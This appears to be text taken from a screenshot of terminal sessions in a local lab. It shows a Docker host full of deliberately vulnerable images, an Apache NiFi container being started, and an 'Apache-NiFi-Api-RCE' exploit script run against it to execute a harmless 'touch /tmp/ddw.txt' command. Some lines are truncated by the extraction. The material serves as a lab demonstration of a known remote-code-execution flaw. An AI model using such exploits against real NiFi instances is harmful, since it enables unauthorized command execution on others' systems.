 Simple, hardened, Kubernetes for production, from
https://microk8s.io/high-availability
288 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until
Last login: Wed Dec  2 13:50:58 2020 from 172.20.10.7
r1oot@ubuntu:~$ docker images
Got permission denied while trying to connect to the
docker.sock/v1.40/images/json: dial unix
r1oot@ubuntu:~$ sudo -i
[sudo] password for r1oot:
root@ubuntu:~# ls
snap
root@ubuntu:~# docker images
REPOSITORY TAG IMAGE ID
shiro-721 latest 5e2f5f67
mderela/apache-nifi latest f5168fc5
vulhub/shiro 1.2.4 431217c1
vulhub/fastjson 1.2.45 9423bd2f
tomcat 8-jre8 36391747
menard99/alpine-solr latest 938f6a4e
grossws/solr7 latest b814fe5a
duonghuuphuc/tomcat-8.5.32 latest 262b3ba6
vulhub/weblogic 12.2.1.3 e0958635
vulhub/weblogic latest 7d35c6cd
aldrin/apache-nifi latest 7be60149
ismaleiva90/weblogic12 latest 84795663
root@ubuntu:~# docker run -d -p 8080:8080 -p 8081:8081
37fec46265dbed8af851c2949bf0d9b70e69fed27a4dbac25309efedc
root@ubuntu:~# docker ps -l
CONTAINER ID IMAGE COMMAND
NAMES
37fec46265db mderela/apache-nifi "/docker-entryp
8081/tcp, 8443/tcp sharp_wozniak
root@ubuntu:~# docker exec 37fec46265db /bin/bash
root@ubuntu:~# docker exec -it 37fec46265db /bin/bash
bash-4.4# ls
LICENSE conf extensions provenance_repository
NOTICE content_repository flowfile_repository run
README database_repository lib state
bin docs logs work
bash-4.4# cd /tmp
bash-4.4# ls
ddw.txt hsperfdata_root jna-3506402 snappy-1.0.5-libsnappyjava.so
bash-4.4#
Komorebi 君何以可怜如斯?く ~/Desktop/infiltration/Apache-NiFi-Api-RCE ○ db17f07|master ⚡
❤心なし❤ python3 exp.py "http://172.20.10.8:8080" "touch /tmp/ddw.txt" [1d2
Komorebi 君何以可怜如斯?く ~/Desktop/infiltration/Apache-NiFi-Api-RCE ○ db17f07|master ⚡
❤心なし❤ [1d2